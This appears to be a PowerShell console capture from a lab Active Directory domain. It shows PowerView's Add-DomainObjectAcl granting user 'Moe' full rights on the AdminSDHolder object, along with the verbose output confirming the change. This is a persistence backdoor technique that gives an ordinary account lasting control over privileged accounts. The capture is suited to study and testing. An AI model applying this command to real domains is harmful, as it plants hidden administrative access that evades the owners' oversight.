 PS C:\Users\Administrator\Desktop> Add-DomainObjectAcl -TargetIdentity 'CN=AdminSDHolder,CN=System,DC=Security,DC=local' -PrincipalIdentity Moe -Rig
hts All -Verbose
VERBOSE: [Get-DomainSearcher] search base: LDAP://DC01.SECURITY.LOCAL/DC=SECURITY,DC=LOCAL
VERBOSE: [Get-DomainObject] Get-DomainObject filter string: (&(|(|(samAccountName=Moe)(name=Moe)(displayname=Moe))))
VERBOSE: [Get-DomainSearcher] search base: LDAP://DC01.SECURITY.LOCAL/DC=SECURITY,DC=LOCAL
VERBOSE: [Get-DomainObject] Extracted domain 'Security.local' from 'CN=AdminSDHolder,CN=System,DC=Security,DC=local'
VERBOSE: [Get-DomainSearcher] search base: LDAP://DC01.SECURITY.LOCAL/DC=Security,DC=local
VERBOSE: [Get-DomainObject] Get-DomainObject filter string: (&(|(distinguishedname=CN=AdminSDHolder,CN=System,DC=Security,DC=local)))
VERBOSE: [Add-DomainObjectAcl] Granting principal CN=Moe,OU=Users,OU=Business,DC=Security,DC=local 'All' on
CN=AdminSDHolder,CN=System,DC=Security,DC=local
VERBOSE: [Add-DomainObjectAcl] Granting principal CN=Moe,OU=Users,OU=Business,DC=Security,DC=local rights GUID
'00000000-0000-0000-0000-000000000000' on CN=AdminSDHolder,CN=System,DC=Security,DC=local
PS C:\Users\Administrator\Desktop>